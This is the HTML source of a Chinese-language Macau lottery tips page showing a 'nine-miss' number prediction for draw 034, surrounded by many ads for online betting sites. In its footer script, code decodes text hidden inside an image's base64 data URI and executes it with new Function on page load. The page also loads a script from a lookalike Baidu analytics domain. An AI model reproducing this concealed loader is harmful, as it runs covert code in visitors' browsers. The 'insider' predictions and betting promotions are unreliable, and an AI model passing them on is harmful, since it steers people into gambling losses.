

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kkj.48kk.finance/Article/ar_content/id/836.html
body_size: 12679
content:
<!doctype html>
<html lang="en">
<head>
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


    <style>
        section{
            background: #fff;
        }
    </style>
</head>
<body>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list"></span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
	</header>
	<section>
	    <div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
	    <h2 style="text-align:center;font-size:16px;background: #e8d25c;line-height: 40px;">034期: 澳门内幕★中彩老板九不中</h2>
		<div class="content" style="font-size: 13px;line-height: 35px;padding: 0 10px;">
		    <!--<p class="time">发表时间：2018-12-04 16:08:27</p>-->
            <p style="color:#909AA4">温馨提示:为了提高网速，部分连错期数记录已删除</p>
		    <div class="lower" style="font-size: 15px;">
		    <p>034期 中彩买九不中 : 【47,32,31,25,28,02,27,35,18】 开 ?? 准</p>		    <div class="lower" style="font-size: 15px;">
	 			<a href="https://app.tz6688.biz:1888/s/j3dmfemb">
                    <b>
                        <p style="color:#FF0000">*点击查看新港澳台彩图大全</p>
                    </b>    
                </a>
                <b>
                    <p style="color:#000000; user-select: none">记住网址:<font color="red">４</font><font color="blue">８</font><font color="green">K</font>．ME 澳门官方独家资料库</p>
                </b>  
    			    			<p><span class="pstyle">下一篇：</span><a href="/Article/ar_content/id/835.html">034期: 澳门内幕★中彩老板中平特</a></p>    		</div>
	    </div>
	    <a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
	</section>
	<div style="height:60px;"></div>
	<link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">乐富棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script type="text/javascript" charset="utf-8">
Echo.init({
	offset: 100,
	throttle: 0
});
function selectFrom(minValue, maxValue) {
	var num = maxValue - minValue + 1;
	return Math.floor(Math.random() * num + minValue);
}
var flower = [
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]港澳图库高手论坛！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]注册下载APP就送38元！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]发帖送888元点击立即注册🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]充值秒到，提现快速，值得信赖注🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]推荐好友注册月入百万不是梦🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]全网征集六合大神发帖领888元🌹</a>",
];
$(".guangg").append(flower[selectFrom(0, flower.length - 1)]);
</script>
</body>
</html>